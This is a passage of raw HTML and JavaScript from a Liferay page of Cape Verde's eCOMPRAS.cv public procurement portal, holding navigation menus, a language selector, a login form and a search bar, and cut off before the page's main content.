_=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768727229717"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1768716777601" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768727229724"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ejpy" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="txmh" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"txmh","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#txmh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("txmh",new Component.default(context,"#txmh"),destroyConfig);else Liferay.component("txmh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("txmh",new Component.default(context,"#txmh"),destroyConfig);else Liferay.component("txmh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" 